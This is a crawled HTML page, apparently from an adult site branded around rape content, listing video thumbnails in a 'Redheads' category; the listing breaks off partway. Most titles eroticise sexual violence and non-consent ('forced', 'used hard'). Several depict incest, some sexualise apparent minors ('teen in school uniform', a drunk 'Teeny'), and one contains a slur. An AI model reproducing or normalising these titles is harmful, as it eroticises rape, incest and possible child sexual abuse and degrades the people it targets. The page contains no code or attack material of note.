

--- FILE ---
content_type: text/html
request_url: https://raped.name/en/category/120848466/Redheads/popular/1/
body_size: 17378
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Raped - Incredible adult website featuring free Redheads rape videos and more. </title>
        <meta name="description" content="Redheads Raped: Experience the best in hardcore Redheads sex scenes with thousands of videos available online." />
        <link rel="alternate" hreflang="ar" href="/ar/category/120848466/Redheads/popular/1/" />
<link rel="alternate" hreflang="de" href="/de/category/120848466/Redheads/popular/1/" />
<link rel="alternate" hreflang="en" href="/en/category/120848466/Redheads/popular/1/" />
<link rel="alternate" hreflang="es" href="/es/category/120848466/Redheads/popular/1/" />
<link rel="alternate" hreflang="fr" href="/fr/category/120848466/Redheads/popular/1/" />
<link rel="alternate" hreflang="hi" href="/hi/category/120848466/Redheads/popular/1/" />
<link rel="alternate" hreflang="id" href="/id/category/120848466/Redheads/popular/1/" />
<link rel="alternate" hreflang="it" href="/it/category/120848466/Redheads/popular/1/" />
<link rel="alternate" hreflang="ja" href="/ja/category/120848466/Redheads/popular/1/" />
<link rel="alternate" hreflang="ko" href="/ko/category/120848466/Redheads/popular/1/" />
<link rel="alternate" hreflang="ms" href="/ms/category/120848466/Redheads/popular/1/" />
<link rel="alternate" hreflang="nl" href="/nl/category/120848466/Redheads/popular/1/" />
<link rel="alternate" hreflang="pl" href="/pl/category/120848466/Redheads/popular/1/" />
<link rel="alternate" hreflang="pt" href="/pt/category/120848466/Redheads/popular/1/" />
<link rel="alternate" hreflang="ru" href="/ru/category/120848466/Redheads/popular/1/" />
<link rel="alternate" hreflang="sv" href="/sv/category/120848466/Redheads/popular/1/" />
<link rel="alternate" hreflang="th" href="/th/category/120848466/Redheads/popular/1/" />
<link rel="alternate" hreflang="tr" href="/tr/category/120848466/Redheads/popular/1/" />
<link rel="alternate" hreflang="vi" href="/vi/category/120848466/Redheads/popular/1/" />
<link rel="alternate" hreflang="zh" href="/zh/category/120848466/Redheads/popular/1/" />
 
        <link rel="canonical" href="https://raped.name/en/category/120848466/Redheads/popular/1/" />
        <meta name="Robots" content="index,follow" />
        <link rel="icon" href="/favicon.ico" type="image/x-icon">		
        <link href="/css/styles.css" type="text/css" rel="stylesheet">
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
        <script type="text/javascript" src="/js/functions.js"></script>		
    </head>
    <body>
<script type="text/javascript">var CID=120848466;</script>
<script src="/js/d53oKW4l5k0DQjCVDA.js" type="text/javascript"></script>

        <div class="header">

            <div class="content">
                
                <div class="menu-toggle"><i class="la la-bars"></i></div>
                
                <div class="logo">
                    <a href="https://raped.name" target="_self">Raped<span>.</span>name</a>
                </div>
                
                <div class="search-toggle"><i class="la la-search"></i></div>
                
                <div class="search">
                    <form action="/en/search/" target="_self">
                        <div class="search-input">
                            <input type="text" name="search">
                        </div>
                        <button type="submit" title="Find"><i class="la la-search"></i></button>
                    </form>
                </div>

            </div>
            
        </div>
        
        <div class="main-navigation">
            
            <div class="content">
                
                <div class="main-inner">
                
                    <ul>
                        <li><a href="https://livesexhookers.com/couples"><i class="la la-home"></i> Anal Live Sex Cams</a></li>
                        <li><a href="https://pornsites.love/category/extreme-content-sites/"><i class="la la-tags"></i> Rough Porn Sites</a></li>
                    </ul>
                    
                </div>
                
            </div>
            
        </div>
        
        <div class="wrapper">
            
            <div class="content">
                    
                 <h1>Redheads Free Xxx Movies</h1>
                
                <ul class="sort-buttons">
                    
                    <li class="sort-val"><span><i class="la la-filter"></i> Filtered by:</span></li>
                    <li><a href="/en/category/120848466/Redheads/latest/1/" target="_self">Newest</a></li>
                    <li><a href="/en/category/120848466/Redheads/popular/1/" target="_self">Top rated</a></li>
                    
                </ul>
    
                <ul class="thumbs-wrapper">
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/3824942640278800100/">
                            <span class="thumb-img">
                                <img data-sg="3514ed10e01006e4" src="/thumbs/100/3824942640278800100_0.jpg" alt="Natural redhead teen fucked by old guy" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>925</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>9.09.2020</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>5:59</span></div></li>
                            </ul>
                            <p>Natural redhead teen fucked by old guy</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/3824942640324782451/">
                            <span class="thumb-img">
                                <img data-sg="3514ed10e2cda973" src="/thumbs/451/3824942640324782451_0.jpg" alt="Submissive tight ass used hard" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>189</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>14.07.2021</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>9:43</span></div></li>
                            </ul>
                            <p>Submissive tight ass used hard</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/13538936231919301253/">
                            <span class="thumb-img">
                                <img data-sg="bbe3f6c544373285" src="/thumbs/253/13538936231919301253_0.jpg" alt="Young Nisha gets rough anal test run" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>108</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>9.01.2023</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>10:25</span></div></li>
                            </ul>
                            <p>Young Nisha gets rough anal test run</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/13554958834254021101/">
                            <span class="thumb-img">
                                <img data-sg="bc1ce33e14c101ed" src="/thumbs/101/13554958834254021101_0.jpg" alt="Tiny ginger teens pussy pounded by bigcock" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>219</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>30.08.2022</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>7:00</span></div></li>
                            </ul>
                            <p>Tiny ginger teens pussy pounded by bigcock</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/2705852731519882931/">
                            <span class="thumb-img">
                                <img data-sg="258d1eb91cc356b3" src="/thumbs/931/2705852731519882931_0.jpg" alt="Redhead teen with glasses in school uniform fucked" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>235</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>26.09.2020</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>13:30</span></div></li>
                            </ul>
                            <p>Redhead teen with glasses in school uniform fucked</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/3824942640341282399/">
                            <span class="thumb-img">
                                <img data-sg="3514ed10e3c96e5f" src="/thumbs/399/3824942640341282399_0.jpg" alt="Black man force to suck and fuck white  woman" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>914</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>28.09.2020</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>6:09</span></div></li>
                            </ul>
                            <p>Black man force to suck and fuck white  woman</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/3824942637541645618/">
                            <span class="thumb-img">
                                <img data-sg="3514ed103cea5d32" src="/thumbs/618/3824942637541645618_0.jpg" alt="240P_273K_2055430" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>982</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>1.06.2020</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>16:46</span></div></li>
                            </ul>
                            <p>240P_273K_2055430</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/3824942638604419940/">
                            <span class="thumb-img">
                                <img data-sg="3514ed107c430364" src="/thumbs/940/3824942638604419940_0.jpg" alt="Teeny KRASS-Betrunken und AO benutzt" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>422</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>6.05.2020</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>7:57</span></div></li>
                            </ul>
                            <p>Teeny KRASS-Betrunken und AO benutzt</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/3824942637067891191/">
                            <span class="thumb-img">
                                <img data-sg="3514ed1020ad71f7" src="/thumbs/191/3824942637067891191_0.jpg" alt="Sergeant Miles and Kate Kennedy fuck have rough sex for fun angle 1" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>503</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>10.06.2021</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>21:04</span></div></li>
                            </ul>
                            <p>Sergeant Miles and Kate Kennedy fuck have rough sex for fun angle 1</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/3824942637123590895/">
                            <span class="thumb-img">
                                <img data-sg="3514ed1023ff5aef" src="/thumbs/895/3824942637123590895_0.jpg" alt="redhead forced by her father" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>10684</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>31.08.2022</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>19:55</span></div></li>
                            </ul>
                            <p>redhead forced by her father</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/3824942637537513016/">
                            <span class="thumb-img">
                                <img data-sg="3514ed103cab4e38" src="/thumbs/16/3824942637537513016_0.jpg" alt="Redhead has her blue stockings ripped" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>19</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>28.03.2017</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>4:00</span></div></li>
                            </ul>
                            <p>Redhead has her blue stockings ripped</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/12640000520918395764/">
                            <span class="thumb-img">
                                <img data-sg="af6a4d811217eb74" src="/thumbs/764/12640000520918395764_0.jpg" alt="Rough HC Anal with Redhead Model!" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>25</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>21.09.2022</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>10:59</span></div></li>
                            </ul>
                            <p>Rough HC Anal with Redhead Model!</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/2237718049286895255/">
                            <span class="thumb-img">
                                <img data-sg="1f0df8b5bb39b697" src="/thumbs/255/2237718049286895255_0.jpg" alt="Fake Taxi Busty sexy redhead loves rough backseat fucking in" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>25</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>16.04.2022</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>8:00</span></div></li>
                            </ul>
                            <p>Fake Taxi Busty sexy redhead loves rough backseat fucking in</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/15149412839506334379/">
                            <span class="thumb-img">
                                <img data-sg="d23d86b6668452ab" src="/thumbs/379/15149412839506334379_0.jpg" alt="Sloppy blow-job and asslick with facial for massive arsehole milf Sonia Harcourt" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>84</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>6.09.2022</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>8:23</span></div></li>
                            </ul>
                            <p>Sloppy blow-job and asslick with facial for massive arsehole milf Sonia Harcourt</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/14829573786862201842/">
                            <span class="thumb-img">
                                <img data-sg="cdcd3ac9e85dabf2" src="/thumbs/842/14829573786862201842_0.jpg" alt="busty milf jessica red rough fucked" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>65</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>30.10.2022</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>12:27</span></div></li>
                            </ul>
                            <p>busty milf jessica red rough fucked</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/14592903294486839070/">
                            <span class="thumb-img">
                                <img data-sg="ca84683ad583ff1e" src="/thumbs/70/14592903294486839070_0.jpg" alt="Redhead with big dildo machine" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>66</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>30.10.2022</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>6:24</span></div></li>
                            </ul>
                            <p>Redhead with big dildo machine</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/14244827242518450627/">
                            <span class="thumb-img">
                                <img data-sg="c5afcae79d1e91c3" src="/thumbs/627/14244827242518450627_0.jpg" alt="Amateur Bukkake with Hot Plastic MILFs" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>77</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>6.09.2022</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>13:47</span></div></li>
                            </ul>
                            <p>Amateur Bukkake with Hot Plastic MILFs</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/13598877174971831975/">
                            <span class="thumb-img">
                                <img data-sg="bcb8eabd9e5d16a7" src="/thumbs/975/13598877174971831975_0.jpg" alt="Plugging two holes in the finest position" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>45</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>25.12.2023</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>2:11</span></div></li>
                            </ul>
                            <p>Plugging two holes in the finest position</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/13554958835697979202/">
                            <span class="thumb-img">
                                <img data-sg="bc1ce33e6ad20f42" src="/thumbs/202/13554958835697979202_0.jpg" alt="Renata Fox gets rough anal fuck" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>58</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>20.11.2020</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>6:15</span></div></li>
                            </ul>
                            <p>Renata Fox gets rough anal fuck</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/13554958834925552215/">
                            <span class="thumb-img">
                                <img data-sg="bc1ce33e3cc7c257" src="/thumbs/215/13554958834925552215_0.jpg" alt="Danny made Tarra cum from a rough anal sex" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>61</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>1.09.2020</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>6:59</span></div></li>
                            </ul>
                            <p>Danny made Tarra cum from a rough anal sex</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/13525068780652562925/">
                            <span class="thumb-img">
                                <img data-sg="bbb2b265a98589ed" src="/thumbs/925/13525068780652562925_0.jpg" alt="REDHEAD BBW JULIE GINGER TAKES ON MULTIPLE BBC IN ROUGH GANGBANG" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>33</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>18.03.2024</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>11:38</span></div></li>
                            </ul>
                            <p>REDHEAD BBW JULIE GINGER TAKES ON MULTIPLE BBC IN ROUGH GANGBANG</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/13427978104679811812/">
                            <span class="thumb-img">
                                <img data-sg="ba59c2f11529cae4" src="/thumbs/812/13427978104679811812_0.jpg" alt="wet tightly bum destroyed by large sex toy" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>34</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>25.03.2024</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>12:25</span></div></li>
                            </ul>
                            <p>wet tightly bum destroyed by large sex toy</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/13115603976840044805/">
                            <span class="thumb-img">
                                <img data-sg="b603fc53d6406105" src="/thumbs/805/13115603976840044805_0.jpg" alt="d. Russian redhead rough fuck with friend" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>48</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>24.09.2022</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>18:12</span></div></li>
                            </ul>
                            <p>d. Russian redhead rough fuck with friend</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/3824942639418325964/">
                            <span class="thumb-img">
                                <img data-sg="3514ed10acc63bcc" src="/thumbs/964/3824942639418325964_0.jpg" alt="Redhead theif doesn&#039;t like to blow OLD FAG" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>1711</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>26.09.2020</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>8:12</span></div></li>
                            </ul>
                            <p>Redhead theif doesn&#039;t like to blow OLD FAG</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/12563387455362631851/">
                            <span class="thumb-img">
                                <img data-sg="ae5a1e53b47d08ab" src="/thumbs/851/12563387455362631851_0.jpg" alt="Rough Dutch Sex Is Amazing To Behold" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>56</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>13.10.2022</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>7:30</span></div></li>
                            </ul>
                            <p>Rough Dutch Sex Is Amazing To Behold</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/12427943372322105124/">
                            <span class="thumb-img">
                                <img data-sg="ac78eca6abede724" src="/thumbs/124/12427943372322105124_0.jpg" alt="curly haired redhead Latina’s anal impalement" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>52</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>5.10.2022</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>5:01</span></div></li>
                            </ul>
                            <p>curly haired redhead Latina’s anal impalement</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/2705852732156319406/">
                            <span class="thumb-img">
                                <img data-sg="258d1eb942b296ae" src="/thumbs/406/2705852732156319406_0.jpg" alt="Redhead forced in a Gangbang" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>438</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>3.01.2021</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>18:42</span></div></li>
                            </ul>
                            <p>Redhead forced in a Gangbang</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/12009546621681488825/">
                            <span class="thumb-img">
                                <img data-sg="a6aa7b05ead153b9" src="/thumbs/825/12009546621681488825_0.jpg" alt="German Redhead College Teen in Amateur Deepthroat Threesome" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>50</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>5.10.2022</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>12:03</span></div></li>
                            </ul>
                            <p>German Redhead College Teen in Amateur Deepthroat Threesome</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/11706244561198410191/">
                            <span class="thumb-img">
                                <img data-sg="a274ef67f41469cf" src="/thumbs/191/11706244561198410191_0.jpg" alt="Redhead Russian Teeny Expores Asshole" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>51</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>24.09.2022</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>17:44</span></div></li>
                            </ul>
                            <p>Redhead Russian Teeny Expores Asshole</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/10916807347881948181/">
                            <span class="thumb-img">
                                <img data-sg="97804a7173e0b415" src="/thumbs/181/10916807347881948181_0.jpg" alt="Redhead pretty Melissa Grand gets bum fucked by a massive dick" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>49</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>5.10.2022</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>12:21</span></div></li>
                            </ul>
                            <p>Redhead pretty Melissa Grand gets bum fucked by a massive dick</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/10390668920678113878/">
                            <span class="thumb-img">
                                <img data-sg="90331254cbb5e256" src="/thumbs/878/10390668920678113878_0.jpg" alt="Redhead In Spandex Leggings, Fitness Teen Gets Rough Fuck In Kitchen" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>42</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>30.10.2022</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>6:40</span></div></li>
                            </ul>
                            <p>Redhead In Spandex Leggings, Fitness Teen Gets Rough Fuck In Kitchen</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/9887654302000240667/">
                            <span class="thumb-img">
                                <img data-sg="893801335c96581b" src="/thumbs/667/9887654302000240667_0.jpg" alt="Wet Hot Spanish Slut" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>40</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>30.10.2022</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>10:06</span></div></li>
                            </ul>
                            <p>Wet Hot Spanish Slut</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/2705852732282751113/">
                            <span class="thumb-img">
                                <img data-sg="258d1eb94a3bc889" src="/thumbs/113/2705852732282751113_0.jpg" alt="Fuck my red head mom" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>103</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>18.05.2021</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>12:37</span></div></li>
                            </ul>
                            <p>Fuck my red head mom</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/9369736618723179448/">
                            <span class="thumb-img">
                                <img data-sg="8207fdcfcdf6fbb8" src="/thumbs/448/9369736618723179448_0.jpg" alt="Ripped Panties Rough Fuck f. Redhead Chocked and Slapped Squirt and Cumshot - Ashley Ve" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>40</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>13.10.2022</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>15:07</span></div></li>
                            </ul>
                            <p>Ripped Panties Rough Fuck f. Redhead Chocked and Slapped Squirt and Cumshot - Ashley Ve</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/8545264400309191820/">
                            <span class="thumb-img">
                                <img data-sg="7696e0b28438848c" src="/thumbs/820/8545264400309191820_0.jpg" alt="Skinny Redhead MILF Cuckold Fuck" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>39</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>24.09.2022</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>23:53</span></div></li>
                            </ul>
                            <p>Skinny Redhead MILF Cuckold Fuck</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/8120601816754182865/">
                            <span class="thumb-img">
                                <img data-sg="70b22c53da065ad1" src="/thumbs/865/8120601816754182865_0.jpg" alt="Bad Behaving Babysitter Alice March Gets Fucked Rough" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>54</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>13.10.2022</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>15:44</span></div></li>
                            </ul>
                            <p>Bad Behaving Babysitter Alice March Gets Fucked Rough</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/8085143205332773076/">
                            <span class="thumb-img">
                                <img data-sg="703432e88805e8d4" src="/thumbs/76/8085143205332773076_0.jpg" alt="fuck orgy with extreme tattooed milf" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>47</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>7.09.2022</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>12:39</span></div></li>
                            </ul>
                            <p>fuck orgy with extreme tattooed milf</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/6903025171439195579/">
                            <span class="thumb-img">
